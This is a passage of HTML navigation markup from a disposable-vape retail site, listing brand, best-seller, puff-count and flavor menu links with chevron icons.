                            <a href="https://www.zmarksthespot.com/collections/rab-beatss"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">RAB BEATSS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/raz-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">RAZ</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/rifbar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">RIFBAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/shisha-vapes"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SHISHA</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/sigelei-smart-ac10000"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SIGELEI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/sili-box-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SILI</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/smookah-disposable-hookah-head-2-in-1-vape-100k-puffs-160ml"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SMOOKAH</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/snoopy-smoke"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SNOOPY SMOKE</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/spaceman"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SPACEMAN</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/spacee-maryy-sm25000-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SPACE MARY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/supermerry-bar-25k-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SUPERMERRY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/swftt"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">SWFTT</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/tick-tock"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TICK TOCK</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/true-story"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TRUE STORY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/z-bar-royal-tugboat-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TUGBOAT</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/tyson"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">TYSON</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/uno-mas-x-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">UNO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/upends"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">UPENDS</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/urban-tale-lost-mary"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">URBAN TALE LOST MARY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/tobacco-cream-utbarr-pro-25000"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">UT BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/uwell"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">UWELL</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/v-play-disposable-vape-20k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">V-PLAY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/vihooo"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">VIHOOO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/virgin-mary-tech-bar-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">VIRGIN MARY</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/vnm"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">VNM</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/wavetec"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">WAVETEC</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/woofr"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">WOOFR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/wynn-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">WYNN BAR</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/yovooo-bar-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">YOVOOO</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/collections/zero-bar"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">ZERO BAR</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="best-selling-top-10-3-2" aria-expanded="false">
                        <span class="mobile-nav__label">BEST SELLING TOP 10</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="best-selling-top-10-3-2" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">BEST SELLING TOP 10 Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="disposable-vapes-3" aria-expanded="true" aria-label="BEST SELLING TOP 10">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">BEST SELLING TOP 10</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/ebcreate-bc-pro-40k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Ebcreate Bc Pro 40K Disposable</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/off-stamp-x-cube-crystal-cube-35k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Off Stamp X Cube Crystal Cube 35K</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/lost-angel-mate-50k-disposable-pod"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Lost Angel Mate 50K Disposable POD</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/foger-switch-pro-kit-disposable-30k"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Foger Switch Pro Kit Disposable 30K</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/foger-bit-35k-disposable"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Foger Bit 35K Disposable</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/geek-bar-pulse-disposable-vape-15000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Geek Bar Pulse X Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/raz-ltx-disposable-25000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Raz LTX Disposable 25000 puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/geek-bar-pulse-15000"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Geek Bar Pulse 15000</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/products/raz-tn9000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Raz TN9000 Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="/products/pilllow-talks-ice-control-ic40000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Pillow talk 40000 Vape </span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="featured-products-3-3" aria-expanded="false">
                        <span class="mobile-nav__label">FEATURED PRODUCTS</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="featured-products-3-3" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">FEATURED PRODUCTS Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="disposable-vapes-3" aria-expanded="true" aria-label="FEATURED PRODUCTS">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="#"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">FEATURED PRODUCTS</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/hookah"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Hookah Vapes</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/collections/zero-nicotine-vapes"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Zero Nicotine Vapes</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Al Fakher Crown Bar Vape 8000 Puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-15000-pro-max-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Al Fakher Crown Bar 15000 Pro Max Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/my-shisha-classic-10000-puff-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">My Shisha - Classic 10000 Puff Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/nasty-bar-hooqa-dfr10ki-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Nasty Bar Hooqa DFR10Ki Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/orionnn-vape-lost-vape-7500-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Orionnn Vape Bar 7500 Puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/lost-vape-orionnn-bar-10000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Lost Vape Orionnn Bar 10000 Puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/airiss-neo-p8000-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Airiss Neo P8000 Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/pilllow-talks-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Pilllow Talks Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/al-fakher-crown-bar-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Al Fakher Crown Bar Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/spacemann-prism-20k-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Spacemann Prism 20k Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/lufffbar-dually-disposable-vape-with-20000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Lufffbar Dually Disposable Vape with 20000 Puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/urbar-hydra-15000-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Urbar Hydra Edition 15000 Puffs Disposable Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/lost-angel-pro-max-disposable-20000-puffs"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Lost Angel Pro Max Disposable 20000 Puffs</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="https://www.zmarksthespot.com/products/movement-lv18000-disposable-by-lost-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Movement LV18000 Disposable by Lost Vape</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="https://www.zmarksthespot.com/products/lightrise-tb18k-disposable-vape"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Lightrise TB18K Disposable Vape</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="shop-by-puffs-4" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">SHOP BY PUFFS</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="shop-by-puffs-4" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">SHOP BY PUFFS Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="SHOP BY PUFFS">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">SHOP BY PUFFS</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/less-than-5000-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Less 5000 then Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/5000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">5000 - 5999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/6000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">6000 - 6999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/7000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">7000 - 7999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/8000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">8000 - 8999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/9000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">9000 - 9999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/10000-plus-puff-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">10000 - 12999 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/15000-plus-puffs-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">15000+ Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/20000-plus-puffs-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">20000+ Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/30000-disposable-vape"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">30000 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/40000-puffs"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">40000 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/50000-disposable-vape"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">50000 Puffs </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/60000-puffs-disposable-vapes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">60000 Puffs </span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/70000-puffs"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">70000 Puffs</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/collections/100k-puffs"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">100K Puffs </span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="shop-by-flavor-5" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">SHOP BY FLAVOR</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="shop-by-flavor-5" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">SHOP BY FLAVOR Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="SHOP BY FLAVOR">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">SHOP BY FLAVOR</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/alaska-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Alaska Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/apple"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Apple</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/apple-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Apple Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/b-pop"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">B-Pop</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/baja-burst"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Baja Burst</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/banana"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Banana</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/berry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Berry Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/black-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Black Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blackberry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BlackBerry</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blackberry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BlackBerry Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blue-raz"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blue Raz</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blue-razz-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blue Razz Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blue-slurpee"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blue Slurpee</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blueberry"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BlueBerry</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blueberry-ice"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">BlueBerry Ice</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blueberry-lemon-nana"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blueberry Lemon Nana</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/blueberry-punch"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blueberry Punch</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="https://www.zmarksthespot.com/collections/blueberry-pound-cake"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blueberry Pound Cake</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/blue-raspberry-mellow-man"
                        class="mobile-nav__sublist-link"
